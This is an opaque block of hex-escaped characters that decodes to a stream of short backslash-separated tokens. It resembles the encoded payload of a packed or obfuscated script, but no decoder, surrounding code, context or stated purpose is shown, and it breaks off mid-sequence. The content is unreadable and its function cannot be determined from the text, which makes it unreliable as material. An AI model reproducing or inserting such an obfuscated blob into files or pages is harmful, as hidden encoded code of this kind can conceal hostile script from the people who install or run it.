\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\